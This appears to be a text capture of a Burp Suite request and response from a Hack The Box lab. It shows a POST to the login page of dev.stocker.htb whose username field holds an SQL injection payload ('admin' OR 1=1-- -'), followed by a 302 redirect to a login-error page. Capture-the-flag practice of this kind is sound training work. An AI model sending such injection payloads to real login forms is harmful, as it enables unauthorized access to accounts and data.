 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://dev.stocker.htb
10 Connection: close
11 Referer: http://dev.stocker.htb/login
12 Cookie: connect.sid=s%3AMwdJeZPekogDCmSYj-ifEpRB4g9zYbed.ofd5noE7p%2FblCmB1uBJcxrj2xQHK3fBEK0m7EvIsY6Y
13 Upgrade-Insecure-Requests: 1
14
15 username=admin'+OR+1=1--+-#&password=Password
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 01 Feb 2023 02:18:36 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 92
6 Connection: close
7 X-Powered-By: Express
8 Location: /login?error=login-error
9 Vary: Accept
10 Set-Cookie: connect.sid=s%3Al4XgarxE2J55Dl_JkHam154ATJiubpw_.zqPM%2BQCRTKIc3s7VnhV67YwC0m%2Fw87YtT54cgRys
11
12 <p>
Found. Redirecting to <a href="/login?error=login-error">/login?error=login-error</a>
</p>
INSPECTOR